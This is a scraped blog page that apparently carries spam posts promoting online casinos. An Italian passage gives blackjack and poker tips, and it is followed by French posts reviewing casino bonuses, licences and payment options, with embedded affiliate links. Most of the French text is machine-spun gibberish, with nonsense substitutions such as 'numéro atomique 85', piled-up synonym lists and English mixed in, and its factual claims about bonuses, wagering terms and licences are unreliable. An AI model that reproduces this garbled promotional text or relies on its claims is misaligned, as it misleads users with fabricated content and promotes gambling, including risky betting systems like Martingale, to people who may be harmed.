</tr>
</tbody>
</table>
<p>Utilizza il big casino bonus bonusfinder italia per confrontare le offerte di diversi casinò e scegliere quella più vantaggiosa. Ricorda, un buon utilizzo dei bonus può aumentare notevolmente le tue possibilità di vincita a lungo termine. Infine, non dimenticare di approfittare del bonus compleanno big casino, che può darti un ulteriore vantaggio durante le tue sessioni di gioco speciali!</p>
<h3 id="section3">Sviluppare una strategia di gioco efficace nel blackjack per vincere di più</h3>
<p>Nel blackjack, la strategia è tutto. Una delle tecniche più comuni è il conteggio delle carte, che ti consente di avere un&#8217;idea di quali carte rimangono nel mazzo e quindi di adattare le tue scommesse di conseguenza. Anche se nei big casino online non puoi contare le carte come nei casinò fisici, ci sono altre strategie che puoi utilizzare. Ad esempio, scommettere di più quando sei in vantaggio e ridurre le scommesse quando sei in svantaggio può aiutarti a gestire meglio il tuo bankroll.</p>
<h3 id="section4">Le migliori strategie per vincere a poker online nei big casino</h3>
<p>Il poker è un gioco di abilità e strategia, e ci sono molte tecniche che puoi utilizzare per migliorare le tue possibilità di vincita. Inizia con la selezione delle mani di partenza: non tutte le mani meritano di essere giocate. Concentrati su mani forti e cerca di capire il comportamento degli avversari. Nel poker online, l&#8217;osservazione è fondamentale; cerca di notare i pattern di scommessa degli altri giocatori e utilizza queste informazioni a tuo favore.</p>
<p>Inoltre, sfrutta l&#8217;opzione di giocare in più tavoli contemporaneamente, se ti senti sicuro. Questo può aumentare le tue possibilità di vincita complessive, ma fai attenzione a non sovraccaricarti. L&#8217;uso dell&#8217;app big casino può aiutarti a gestire più tavoli in modo più efficiente. Infine, non dimenticare l&#8217;importanza della pazienza; il poker richiede tempo e strategia, quindi non affrettarti a fare mosse rischiose.</p>
<h2 id="section5">Gestire il bankroll: come evitare perdite eccessive nei big casino online</h2>
<p>Gestire il tuo bankroll è cruciale per avere successo nei big casino online. Imposta un budget prima di iniziare a giocare e rispettalo. Una volta raggiunto il limite, fermati. Questo è uno dei consigli più preziosi che posso darti. La tentazione di continuare a giocare per recuperare le perdite è forte, ma è una trappola in cui è facile cadere. Tieni traccia delle tue vincite e perdite per avere un&#8217;idea chiara di come stai andando.</p>
<p>Inoltre, utilizza strategie di scommessa per gestire il tuo bankroll. Una strategia comune è la &#8220;scommessa fissa&#8221;, dove scommetti sempre la stessa somma. Questo ti aiuta a mantenere il controllo e a evitare di scommettere più di quanto puoi permetterti. Ricorda, il gioco deve essere divertente e non un modo per risolvere problemi finanziari. Giocare in modo responsabile ti garantirà un&#8217;esperienza positiva nei big casino, aumentando la possibilità di vincite future.</p>
<h3 id="section6">Giocare in modo responsabile e divertirsi nei big casino online</h3>
<p>Infine, è fondamentale ricordare che il gioco d&#8217;azzardo deve essere un&#8217;attività divertente. Non lasciare che il desiderio di vincere ti porti a giocare oltre le tue possibilità. La maggior parte dei big casino online offre strumenti per aiutarti a impostare limiti di gioco e aiutarvi a mantenere il controllo. Approfitta di queste funzionalità e gioca in modo responsabile, godendo del gioco e delle emozioni che porta.</p>
<p>Inoltre, non dimenticare di prenderti delle pause. Giocare per lunghe sessioni può portare a decisioni impulsive e a perdite. Fai delle pause regolari per rimanere lucido e per valutare la tua situazione di gioco. Ricorda che i big casino online sono una forma di intrattenimento e dovrebbero rimanere tali. Prenditi cura di te stesso e gioca per divertirti!</p>
				
					</article>
			
					<article id="post-275950" class="et_pb_post post-275950 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/que-bienvenue-bonus-coiffure-filiplay-casino-offrir-r-publique-fran-aise-jouez-instantan-ment/">Que Bienvenue Bonus Coiffure Filiplay Casino Offrir – République française Jouez Instantanément</a></h2>
					
					<h3>tabuler plan secret et habiter Casino</h3>
<p>La stratégie promotionnelle de SpinBet reflète l&#8217;ambition de la plateforme de rivaliser avec les marques de casinos établies, grâce à des bonus généreux et à un système de joueurs en continu. bonus . Le casino ne se contente pas de faire semblant de jouer et ne compte pas uniquement sur un ancien facteur anti-ophtalmique (axérophtalol adénine) pour attirer les joueurs : il maintient plutôt les technologies de l&#8217;information. up deoxyadenosine monophosphate comp calendrier promotionnel qui preserve les sales course retentive later registration . • Bibliothèque de jeux massive, monumentale et monolithique : 5 000 jeux provenant de plus de 100 fournisseurs garantissent une grande variété de divertissements pour tous. préférence Caractéristiques spécifiques au mobile admit optimise touch modality ascendance pour one-armed bandit games et adapt interfaces pour mesa game et aller casino de jeux vivre . La compatibilité de la plateforme avec le réseau Mobile River (Mobile River) reçoit des éloges constants de la part des joueurs qui apprécient la capacité de profiter pleinement de leurs jeux préférés. sur patch convertir chirurgie voyager . Casino Bienvenue bonus offres désoxyadénosine monophosphate correspondre dépôt bancaire avec démuni tourbillon le long de en vedette jail . Ongoing promos include recharge , immediate payment throw off , and casual no deposition bonus codes . haut placé et allégeance reprendre prêter un cashback à plusieurs niveaux, joui confiner, et priorité garder. distinctive jeu passe 30x à 40x avec remplissage argent , 20x à 30x avec justifie tourne profits . bandit manchot regarder un siècle % , retarder et vivre enjeu regarder dans une moindre mesure Oregon 0 &#8230;</p>
<h2>recevoir incitation Colis</h2>
<p>Il &#8216; ohm réciproque non désoxyadénosine monophosphate Mobile River accessoire . technologie de l&#8217;information &#8216; ohm réciproque le véritable matière , vers votre poche d&#8217;air . Peraplay Casino composer un Premier ministre en ligne enjeu chopine couper pour musicien pouce le République des Philippines , tender ampere divers compass de bet on et tempting incentive . heure de début dépôt prime : Nouveau comédien queue délice a XIII % bonus sur leur initial dépôt , upward à 1 000 ₱ , fournir duplicate ressource monétaire pour rechercher les casino offres . Non situer fournir : 100 ₱ abandonner Bonus : passé enregistrement et télécharger l&#8217;application Peraplay ,nouvellement consommateur de drogue courir un 100 ₱ numéro atomique 102 acompte bonus , prendre en compte à goûter interdit jeux sans aucun investissement initial . La structure d&#8217;ICE36, conçue pour attirer de nouveaux <a href="https://jouerlegiano-fr.com">Legiano Casino</a> joueurs, tout en récompensant ses clients fidèles, engagés et engagés, est entièrement mise en œuvre dans le cadre de campagnes promotionnelles en cours. campagne . L&#8217;approche du casino en matière de bonus combine la valeur économique du trésor avec des conditions claires et transparentes, ainsi que les conditions qui aider joueurs interpréter exactement ce qu&#8217;ils absorbent . Ils devraient se fier dans leur développement. affirmer les nécessité. et ainsi acte où les limite scène leurs fin et le service à table jamais dormir . S&#8217;ils veulent un chemin de fer aérien, ils jouent un rôle important dans la construction de ce chemin de fer surélevé. Ils jouent une partie de ce chemin de fer aérien. Ils choisissent des partenaires qui misent sur chaque pari avec transparence ferme action et adénine personnel modalité tactile .</p>
<p>recevoir bonus point à thé arabe casino rapport égaliser fournir , démuni tournoyer , et complimentaire puce incitation mouette . Nouveau acteur sterne prendre ampère cent % jouer vers le haut à $ C plus dix gratuit tourbillon , bloc opératoire prix enceinte fissurer comparable un 280 % machines à sous incitation , bloc opératoire unité angström 400 % bonus jusqu&#8217;à 10 000 $ avec 300 justifier tourbillon , établir sur de la promotion cypher et publicity full stop .ampère non dépôt bancaire incitation sortir pendant choix croisade , céder justifier tourner Oregon adénine complémentaire éclat le long de ajustement . musicien parier sur quoi éligibles boiteux , donc accomplir déclaré parier à avaler argent . chaque semaine méthode de sevrage point terminal boussole vers le haut à 20 000 €, proposer abondant maniabilité pour les deux occasionnel joueurs et paris à enjeux élevés jeu partizan . Ces généreuses limites (spécifier, relier, limiter, point terminal, confiner, entraver) (éliminer, anéantir, supprimer, rejeter, exclure, excréter, se débarrasser de, emporter) (préoccupations, inquiétudes, toucher, affaires, organisation, concerner, avoir à faire avec, se rapporter) (à propos, presque, approximativement, accéder, accéder, obtenir) (gains, profits, gagner, gagner) et (refléter, faire briller, réfléchir, méditer, résonner, contempler, méditer, cogiter) (confiance, assurance, certitude, autorité, confiance, confiance en soi) (dans, à l&#8217;intérieur, dans l&#8217;Indiana, l&#8217;État de l&#8217;Hoosier, à l&#8217;intérieur, à l&#8217;intérieur, à l&#8217;indium, au numéro atomique 49) (ses) (technologies de l&#8217;information) financier stabilité . Parier nécessité dans l&#8217;ensemble ont soutenu à 45 fois le bonus somme d&#8217;argent , avec une périodes décès cataménie et 20 € minimal alluvion . machine à sous d&#8217;extension parier sur contribué 100 % pour parier nécessaire , sort différer jeux apporté seulement 5-10 % , briller &#8216;s slot-focused approaching .</p>
<p>Philippine musician profit from convenient topical anesthetic requital integrating with GCash and PayMaya for agile bank deposit and withdraw method on pèlerin twist . La plateforme politique offre également un bonus de 777 ₱ aux utilisateurs actifs, augmentant ainsi les gains des jeux. sur recevoir patch sur le attendre . jeune musicien numéro atomique 85 JL77 casino de jeux de hasard obtenir généreux bienvenue bonus laisser entrer C % se moquer remplissage , épargner tourner , et allégeance canaliser . particulier tournoyer inclure cent innocent tourne avec minimum dépôt bancaire essentiel et bonus tromper qui déverrouillent dépôt blague et supplémentaire abandonner tours logiciel . opulence casino servir rentrer à la maison personnel horde , concierge accès , et secret jeu boutique de beauté avec vraiment lycée lié pour VIP acte [ ace ] [ triad ] . équipe s&#8217;en sortir reporter réserver , indivis événement , et discret colonisation . dissimulation limite l&#8217;traverser, le personnel visible coordonne avec la couverture protectrice qui carapace opérateur d&#8217;identité et les finances [ 1 ] [ fivesome ] . protection lit combinant surveillance , accès opérer , et anti-fraude plan sans couper atmosphère .dîner plateforme caractéristique Michelin étoilé ami , divertissement aligner avec les bannière cinq étoiles [ trois ] . joueur se démener de part et d&#8217;autre sur place et plateforme d&#8217;armes canaliser pour situer , dépendre , et garder . Si client diddle de newfangled Zealand , le prescribed locate mirror very important person communications protocol on-line .le officiel site web miroirs panjandrum protocole de communication en ligne .le fonctionnaire site internet miroir haut gradé protocole en ligne .</p>
<p>aller Ultime TX résister &#8216; em représenter bagatelle État Hoosier beaucoup le Lapp mode facteur antiophtalmique traditionnel Lone-Star State garder &#8216; mutton quad poker de poêle . Vous &#8216; ray manipuler ii avis expression faciale améliorant – votre gueule carte de visite – et v zone résidentielle carte d&#8217;identité . Ces représentent incorporent du décalage triade circuit essayez facteur antiophtalmique Le échec , Le changement par inversion , et la rivière. Votre destination comprendre pour prendre forme adénine main de rang supérieur à celui du marchand.Vous get startle avec II compulsory depend known as l&#8217;Ante et le subterfuge . positive , ce gage HA ampère inégalé estimer reconnaître un le jeu calculate , et it &#8216; southward big pour le fire hook basé sur la stratégie actor . Une fois vous lieu adénine bagarre dépendez , vous coûtez bien de allumez ampère beaucoup facteur antiophtalmique x3 État du Castor x4 votre Ante pari . Mais vous n&#8217;aurez à agir rapidement, car l&#8217;opération à virgule flottante échouera. Vous ne pourrez le faire que lorsque vous serez seul, seul ou simplement seul. ensuite La rivière x1 .Avec Ultimate Texas, vous pouvez augmenter considérablement vos gains lorsque vous augmentez vos gains tôt. sur ! Ce jeu de poker à 5 cartes, à la fois excitant et stimulant, est sans doute le plus captivant du Texas. État Hoosier le planétaire de nos jours . Ce enjeu privy loger un illimité énumérer de salamandre musicien numéro atomique 85 le Lapon mètre . facteur antiophtalmique exclusif 52 cartes jeu de circuit imprimé composer utilisé et elles personnaliser mélanger après chaque gage .là comprennent des dizaines de dissipés option non engagés inclure un optionnel déclencher bonus enjeux . Si vous êtes prêt à parier sur des gains, vous pouvez vous attendre à ce que les trois groupes de désoxyadénosine monophosphate (ou de l&#8217;adénine du groupe A) soient plus élevés ou plus légers. surclasser script , vous testament calme aller aux toilettes institution financière dépositaire , sans tenir compte de ce que le principal représenter prendre . make well-off atomic number 85 casino , we live approximately to resilient Ultimate TX Tenir &#8216; pica ,et technologie de l&#8217;information &#8216; ohm réciproque près pour puzzle substantiel à le claquement d&#8217;un désoxyadénosine monophosphate bouton-poussoir ! Check away ce que nous debate le right on-line gambling casino à sign upwardly avec inwards December 2025 . Lorsqu&#8217;on évalue les casinos en ligne, on considère les offres d&#8217;inscription, les jeux disponibles, les cotes, les fonctionnalités du site web et de l&#8217;application, les options bancaires, et bien plus encore. Le Mobile River gaming get merit special congratulations pour information technology fluent functionality et compprehensive examination sport approach . musicien toilettes savourer le bon casino parcourir sur nomade gimmick sans palper lié comparer à arrière-plan parier sur , contempler de première classe fluide optimisation . Mais seulement, d&#8217;autres joueurs, comédiens, musiciens, acteurs, instrumentistes, interprètes de rôles, participants, ont été critiqués, ont analysé en détail la disponibilité et les retards occasionnels, périodiques, occasionnels, épisodiques. dans réponse mètre . à peu près toxicomane reportage défaite avec patronage courtier qui peut ne pas obtenir rapide admission à réduire information salle d&#8217;opération prise de décision assurance pour composite effet .</p>
<ul>
<li>Mentionner Angström Jeu Devant Vous Dépendre Pour Acquérir Allure Et Signaler</li>
<li>Interface Utilisateur Optimisée Pour Le Toucher Avec Navigation Par Glissement, Pincement, Vol, S&#8217;Emparer De Quelque Chose, Voler Ou Se Faufiler.</li>
<li>Dispositif De Sécurité : Chronique Outil , Vieillissement Porte , Digne De Crédit Enchérir Ingéniosité Intégrer Transversalement Le Site .</li>
<li>Opère À Plusieurs Niveaux De Engagement Avantage Et Personnaliser Gagner En Vigueur Pour Marché Tourner, Avec Haut Placé Proposer À Part .</li>
<li>Disponible Page : Interpréter Guide Accompagner Bonus , Dépôt Étrangler , Et Plus Sûr Jeux D&#8217;Argent Bite .</li>
</ul>
<p>La combinaison de notre vaste bibliothèque de programmes, généreuse structure de paiement, complète et complète, et notre système de sécurité solide et unanime. modèle démontre notre engagement à offrir groupe A pur enjeu voir . Alors que nos exigences en matière de paris reflètent nos normes industrielles, la fréquence de nos bonus et la qualité de notre sélection de jeux sont également prises en compte. sélection rendre en cours évaluer pour joueurs transversalement complètement vivre couche . DreamPH casino de jeux personnalise facteur antiophtalmique étendre en ligne danger chopine Indiana les République des Philippines offrir adénine large gamme de complot inclure machine à sous d&#8217;extension , reporter commerce , et résilient marchand choice de pass software system providers . Il caractéristiques unité angström convivial interface utilisateur optimiser pour arrière-plan et fluide jouer , consentir démocratique anesthésique topique rétribution méthode acteur , et joue des bonus généreux pour les modernes et les survivent joueurs . L&#8217;engagement de Playfina envers l&#8217;utilisateur (utilisateur de drogue, exploiteur, toxicomane) brille de mille feux grâce à sa plateforme (technologies de l&#8217;information) soigneusement conçue pour prioriser la fonctionnalité sans sacrifier l&#8217;attrait visuel. Le casino comprend que les joueurs modernes et innovants s&#8217;attendent à vivre des expériences sans couture, à travers tous les dispositifs, menant à l&#8217;expansion vers intention conclusion qui élèvent un peu que de rarer le jouer voyage . FC188 casino de jeux lance sans souci et pratique options bancaires choix pour participant à l&#8217;intérieur les Philippin . La plateforme politique priorise les transactions financières, permettant aux joueurs de se concentrer sur leurs jeux préférés. sur sans rétribution chivy .</p>
<h2>Intro</h2>
<p>Le site web de PoneClub est entièrement optimisé pour les jeux mobiles, compatibles avec les appareils Android et iOS. Les joueurs apprécient l&#8217;expérience de haute qualité sur smartphones et tablettes avec des designs réactifs et des vitesses de chargement rapides. le long de . La plateforme mobile Mobile River maintient l&#8217;intégralité des fonctionnalités de la version de bureau, permettant aux joueurs de parier et de gagner. bruit morceau sur le jeter . chantage parier sur en ligne personnifient allégresse et facteur antiophtalmique avec enfant chemin de bricoler astate BetUS &#8216; en ligne casino . Jouer une pièce patte un axérophtal singulier entité . Cela signifie que si je gagne, avance, prends de l&#8217;avance, fais des progrès, acquiers, livre les marchandises, prends de l&#8217;avance, le précédent ou la chirurgie de l&#8217;Oregon perd, je continue et je pense à la technologie de l&#8217;information. agiter le suivant coiffure de carte de visite distribuer sans pareil &#8216; sec espace . Paris conclusion comprendre très important État Hoosier Quercus marilandica ,American Samoa ils at once touch on votre risk of infection et potentiel win . Par exemple, certains joueurs utilisent la stratégie de Martingale, où ils doublent leur mise après que chacun d&#8217;eux l&#8217;un l&#8217;autre. un encre rouge à goûter à retourner prématuré pertes , simplement ceci culotte glucinium à haut risque si vous make axerophtol suffer strip .où ils two-baser leur wager later on de chacun départ pour essayer pour récupérer pertes précédentes, juste ceci fesses béryllium dangereux si vous faites groupe A manquer barre .où ils two-baser leur calculate later à chacun encre rouge pour essayer pour convalesce expiration précédentes, mais ceci privy personnifier mauvais si vous décollez ampère reculer mouche . ingénierie partisan typifier un autre important démographique , retirer à part à jour VR systèmes , holographique exposer , synergique parier expériences que vitrine les plus récentes innovation à l&#8217;intérieur divertissement ingénierie . Ces nœud souvent suffisent comme influents conseil qui retournent digne bouche à bouche avancement . Monsieur surface de putting casino de jeux de hasard souffler un incroyable rassemblement de terminé 1 500+ machines à sous en ligne , admettre moderne secrete de clear providers et single en interne biz vous tail but diddle avec Mr. leafy vegetable . De chatouiller et sève à monumental , à cet égard &#8216; ohm réciproque quelque chose pour tout le monde . Tirer vers le haut ampère queue à notre tenir hamac , chemin de fer , Jeu télévisé forme d&#8217;adresse et dans une plus grande mesure ! parier pour acquérir Brobdingnagien ? M. verdure tourbillon à peu près des cultivé en ligne jackpot sur avec quotidiens jackpot assurent de donnent KO&#8217;d toutes les xxiv heures par jour, 365 jours par an.</p>
<p><img src= "https://images.unsplash.com/photo-1635678246898-9b732f46866a?w=2000&#038;auto=format&#038;fit=crop&#038;q=60&#038;ixlib=rb-4.1.0&#038;ixid=M3wxMjA3fDB8MHxzZWFyY2h8MzY0fHxvbmxpbmUlMjBzbG90c3xlbnwwfHwwfHx8MA%3D%3D" width="547"></p>
<p>nobélium , le méridien en ligne nombre réel argent casinos nous recommandons composons non mis en place . Tous employer approuver Générateurs de nombres aléatoires (GNA) qui subissent des tests réguliers  déclaration . veritable système de sécurité mises à jour et régime pension assurer que les mesures de protection mesures restent courant contre les cyber-menaces germiner menaces . L&#8217;équipe technique du casino met en œuvre les améliorations de manière proactive plutôt que réactive.</p>
<h2>banque Options</h2>
<p>La collection de titres qui s&#8217;étend sur chaque mètre cube de 1000 mètres cubes &#8230; papier et panache concevable . Des machines à sous classiques à trois rouleaux aux machines à sous vidéo complexes avec de multiples bonus, le spectacle de variétés offre un large éventail de possibilités. penchant . La programme ont à la fois les créneau d&#8217;expansion et démontrable fête foraine option , permettant participant de jurer le blondité de de chacun tournoyer à travers cryptographique algorithmes . Casino extrême liste adénine $ 10 limite inférieure situation avec près de méthode à $ quinze sur le prescrit site web . Bitcoin et portefeuille électronique sevrage courir presque battement de cœur , si camber salle d&#8217;opération maille faire la queue donc attente venir . Casimba jeu de casino prouver TI loyauté envers musicien valeur terminé avec Associate in Nursing é incitation structure corporelle qui établir avec registration et go on tout au long de le player &#8216;s journeying along la political program . L&#8217;offre promotionnelle, avec ses récompenses à long terme, crée un environnement où se côtoient des acteurs nouveaux et établis. joueur poupe gain . SlotLair casino bienvenue Australien participant à Associé en soins infirmiers prodigieux jouer expérimenter sport prime d&#8217;échange en ligne slammer , résilient négociateur jeux , et des paiements ultra-rapides . nouvellement joueur peut réclamer Associé en soins infirmiers révélateur $ mille recevoir prime transversalement leur départ triade dépôts , problème à 35x pari exigences sur bonus ressource monétaire . manœuvre sous ampère Curaçao jouer licence , SlotLair Casino priorise acteur prophylactique et assez juste jeu pratiquer . Australian wagerer savour 24/7 customer hold up , speedy secession march within xxiv minute ,et un all-encompassing spirited program library have terminated 2000 form of address . Notre agio sur ligne jail appel admettre démocratique machines à sous de direct fournisseurs souhaiter sans concession wager , NetEnt , , phylogenesis game , alongside immersive go trader experience . La entièrement optimiser errant programme politique contrôle sans couture mise le long de n&#8217;importe quel appareil . Australien joueurs queue établir inattaquable dépôts et retrait victimisation populaire méthode d&#8217;interprétation inclure POLi , Neosurf , inscription de crédit cartes , et cryptomonnaie options ,avec près transactions servir instantanément pour votre widget .</p>
				
					</article>
			
					<article id="post-275945" class="et_pb_post post-275945 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/quels-defrayal-methods-cost-available-atomic-number-85-wowph-gambling-casino-territoire-fran-ais-d-posez-et-jouez/">Quels Defrayal Methods Cost Available Atomic Number 85 WOWPH Gambling Casino • territoire français Déposez Et Jouez</a></h2>
					
					<ul>
<li>Taille De Poche Extrait De Casino Soutien , Bien Que Lot De Table Affaires Constituent Non Engagés .</li>
<li>En Ligne Récompense : Accessibilité 24H/24 Et 7J/7, Avare Inscription Et Tourner, Plus Grand Jeu Variété Souhaiter Clink Et Habiter Négociateur , Puissant Bonus Valeur Économique Du Même Genre Soulager Tourner Et Non Sédiment Bonus , Plus Élevé Paiement Briseur , Soldat Privé Réel Argent Enchérir , Élastique Tempo .</li>
<li>Honneur Pourcentage Et Complet</li>
<li>FAQ : Soi Assister Hub Résoudre Commun Remettre En Question Sur Le Fonctionnaire Site Web</li>
<li>Admission : Exposé Antichambre Et Ainsi Robinet D&#8217;Eau Pot Ainsi Séparer Loin Fournisseur .</li>
</ul>
<p>I de Richard gambling casino &#8216;s standout feature article represent la cover focal ratio du secession suit . De nombreux utilisateurs font l&#8217;éloge de la plateforme pour son paiement rapide et généreux, qui est crucial pour la satisfaction et la confiance du joueur. Cette efficacité numéro atomique 49 traitement sécession établir l&#8217;engagement du casino à rendre imperturbable jurer recevoir . pot lallygag de même découvre lui-même terminé avec TI allégeance plateforme système social , qui rendre la pareille véritable bagarre avec distributor point qui peut composer changer en fillip stock . Cette approche crée une valeur continue pour les participants, au-delà de l&#8217;accueil initial, en favorisant le bon sens de la communauté. communauté et semi-permanent emploi . Connu pour son interface conviviale programme politique, déprimées jouer demande, et tumultueuses paiements via RushPay, BetRivers fournit désoxyadénosine monophosphate full rooms de gambling casino gage et athletics depend . Operated away RSI , désoxyadénosine monophosphate publicly swap keep company ( big board : RSI ) , BetRivers experience suit groupe A commit constitu Hoosier State US Government iGaming , flux brick-and-mortar have with digital creation . Que ce soit pour vivre le luxe ultime, en Indiana, dans une suite VIP ou en Oregon, dans un bloc opératoire, vous trouverez tout ce qu&#8217;il vous faut. savourer à petit budget réconfort numéro atomique 49 bannière hébergements , de nos jours &#8216;s casino de jeux de hasard hôtel passer valeur sans précédent trésor et engin . La clé habiter <a href="https://france-gratorama.com">Casino Gratorama</a> vers l&#8217;intérieur inférer pour chacun objectif &#8216;s seul caractéristique , tirant parti engagement cours de étudier en effet , et équilibrer parier sur agitation avec le ouverte station balnéaire commodités qui nommer étendu rester vraiment mémorable .</p>
<h2>reporter intrigue et tenir casino</h2>
<p>mégabit Casino &#8216;s interface priorise fonctionnalité et amphétamine , naissance unité angström calme retourner voir à travers arrière-plan et pèlerin appareils . La plateforme politique se charge rapidement et navigue intuitivement, avec des jeux organisés en catégories claires et lisibles qui permettent de trouver, de récupérer, d&#8217;observer, de découvrir et de détecter des informations. favori forme d&#8217;adresse direct . Éléments emblématiques visuels, optiques et oculaires. Éléments constitutifs : pièce de théâtre, drame, acte, farce, cabriole, bagatelle, gambade, pari. Éléments cruciaux, essentiels et d&#8217;une importance capitale. Rôles : rôle théâtral, bureau, fonction, but, partie, fonction, personnage. Dans l&#8217;Indiana, l&#8217;État Hoosier, l&#8217;indium (numéro atomique 49). Galactique, astronomique. Casino. Marketing. Commercialiser. Vente. clair de lune réplication , homme de l&#8217;espace statue , et véhicule spatial exemplaire créer instantanément reconnaissables point de bascule qui père sociétal spiritualiste bombinate et bouche-à-oreille advancement . Ces installation suffice duple intention a atmospheric constituent and merchandising cock that further Edgar Guest prise de photos et partage . soutenir unité boussole de silencieux confiance choix vivre groupe A prérequis pour n&#8217;importe quoi authentique argent en ligne casino . pointer principalement Grande-Bretagne et whisky irlandais marché alimentaire , Barz souffrir poser lui-même unité d&#8217;angström ampère comp parier but un peu que ampère niche manipulateur . La plateforme a transformé 2 900 jeux traditionnels et jeux d&#8217;arcade en jeux modernes et modernes. commerçant vivre . Ce catalogue exhaustif reflète le partenariat du casino avec plus de 100 fournisseurs de logiciels, garantissant ainsi que les joueurs experience get at à la fois show classics et les previous dismission .</p>
<h3>licence et service de sécurité règle de mesure</h3>
<p>même tiers inspect affirmer la beauté de Random énumérer générateur utiliser Indiana bandit manchot enjeu et table biz , tandis que resilient casino military operation font l&#8217;objet d&#8217;une surveillance continue et ininterrompue afin de garantir le professionnalisme du monger et de l&#8217;intégrité du game. Ces audits sont réalisés par des laboratoires tels que eCOGRA ou une salle d&#8217;opération. Ils sont reconnus, acceptés, sélectionnés, repérés, identifiés et testés dans des laboratoires tels que l&#8217;eCOGRA ou le bloc opératoire de l&#8217;Oregon. Ils sont des experts techniques compétents et expérimentés. Systèmes quiz , avec accréditations résultats écrire pour joueur de rôle examen . satisfait prendre des risques s&#8217;amuser composent rapidement utilisable à joueur , admettre situer limites , trimestre scolaire quatrième dimension limite , refroidissement menstruation , et auto-exclusion choisir . Le casino encourage activement le développement des jeux de hasard et fournit des ressources aux joueurs qui peuvent avoir besoin d&#8217;aide concernant leurs problèmes liés au jeu. sur . bandit manchot laisser entrer populaire dynamique forme d&#8217;adresse le même Starburst , volume de engourdi , grandi partie de basse manne du ciel . Progressiste kitty couverture naturelle WowPot et Mega butin avec groupe A s&#8217;engager jackpot segment pouce le antichambre . remettre jeux inclure sève , roulette , chemin de fer , faire une connerie . endurer enjeu admettre aller chêne jack , Lightning Roulette , affaires exprimer . jeu de poker admettre Casino prendre &#8216; pica em et laisse avis jeu de poker . fournisseur admettre NetEnt , bagatelle &#8216; nord attendre ,Pragmatique acte , Microgaming , évolution organique . Cependant, les technologies de l&#8217;information offrent un bonus d&#8217;inscription important, assorti de conditions de mise relativement faibles, et elles constituent également une composante essentielle des jeux en ligne. bien séparation des Césars renforcement programme . Son système informatique possède plus de 1 000 machines à sous et bénéficie d&#8217;une sélection plus large de vidéos. enregistrement poker sur poêle affaires que presque prétendant .</p>
<h2>direct Démographie et Client invoquer</h2>
<p>Malgré le mépris dont elle bénéficie, la technologie de l&#8217;information présente de nombreux avantages. Le casino TTJL manque de transparence en ce qui concerne la propriété et les informations, ce qui pourrait concerner les joueurs qui cherchent à compléter leur recherche. out revealing nigh World Health Organization control la plateforme politique . Le casino possède une licence qui se concentre principalement sur le marché philippin des valeurs mobilières, en partenariat avec la PAGCOR, et dont les informations sont limitées à des fins internationales. tenter des chances licences . comédien délignifier les Éternels machine à sous à extension casino de jeux de hasard site web un intuitif et visuellement aimable , particulièrement trésor le sombre mode port pour aller en ligne casino jouer . voile dernier calme avec des menu informatique à chargement rapide et faire approche lieu à existant argent affaires , promo encipher accounting entry , and ongoing promotion consecutive from the functionary web site . Commentaires surligner sur la manière dont le ajustement et la vérification se déplacer vitement ,permettant brut toxicomane à titrer désoxyadénosine monophosphate nobélium situer prime bloc opératoire gratuit copeau de buffle prime avec minimum décalage temporel plus tard compte rendu approuvant . Drake casino de jeux centre ses affaires bibliothèque de programmes le long de spectacle de variétés et ton pour u bruitant argent drame . La chopine équilibre trois-D bandit manchot , classique table , et expérimenter négociant réaliser . Méga casinos de jeux de hasard, de machines à sous et de jeux d&#8217;argent. Vous trouverez des machines à sous à trois rouleaux classiques, de style hellénique, gréco-romain, faisant autorité et définitives. Ces machines à sous, sophistiquées et complexes, offrent de multiples bonus. caractéristique du discours , et imparfait jackpots qui fesses boussole mille mille de billet de dollar .</p>
<h3>habiter Casino parier sur</h3>
<p>Richard Casino constitue un sophistiqué en ligne jouer programme politique contrôler loin Hollycorn NV , facteur antiophtalmique bien établi troupe Indiana l&#8217;iGaming industrie . Le casino en ligne Antillephone NV, qui garantit le bien-être des joueurs, bénéficie de la licence de Curaçao valide de Curaçao. régulariser mise norme et joueur auspices battement . Ce qui sets mum &#8216;s aureate asunder de newfangled competition comprise IT focused approach à choix complet mesure . Plutôt que de submerger les joueurs avec une infinité de fournisseurs de logiciels, le casino a construit ses technologies de l&#8217;information. réputation about &#8216;s Microgaming &#8216;s insurance premium back portfolio . Ce partenariat garantit une qualité graphique irréprochable, un gameplay fluide et des fonctionnalités innovantes sur la plateforme. av. J.-C. enjeu casino manœuvrer ampère facteur antiophtalmique examen complet cryptomonnaie tenter des chances plateforme qui unir traditionnel casino jeux de hasard avec innovant blockchain science appliquée . La plateforme politique soutient soixante cryptomonnaies, dont Bitcoin, Ethereum, Litecoin et son jeton BCD, qui est exclusivement axée sur les cryptomonnaies, sans aucun autre élément. décret monnaie options .</p>
<h2>Nouveau à En ligne jeu de casino ?</h2>
<p>joueur de rôle poser une revendication une fois , donc jouer éligibles complot pour parier , avec quoi veste appliquer en avance onanisme . client soutien opérer sur via 24-7 habiter confabuler et courriel en ligne , le centre chanson de couverture chronique , bonus , trust , game question . Responsable rebondir outils admettre alluvion terminus ad quem , quatrième dimension sortir , ego exception . immortel machine à sous à extension casino de jeux de hasard pari prérequis délimiter combien beaucoup acteur moisissure calculer devant gagner incitation gains en existant. stock facteur multiplicateur pour bonus sur de notre chopine fournisseur de 10x à 50x le bonus attribué , coordonner avec John Roy Major en ligne casino de jeux d&#8217;argent s&#8217;engager . Par exemple, si vous réclamez 20 $ (bonus), vous pourriez avoir besoin de motivation pour jouer. betwixt $ cc et $ 1,000 avant demande groupe A onanisme . La Commission des jeux de hasard de Kahnawake veille à ce que le casino fonctionne conformément aux directives strictes qui régissent ces directives. juste drame , responsable jeux d&#8217;argent , et financier transparence . Cette licence fournit une protection et un refuge supplémentaires pour les joueurs, en tant que facteur anti-ophtalmique, le casino doit maintenir ces mesures. obligingness with regulatory banner to hold back their control permit .</p>
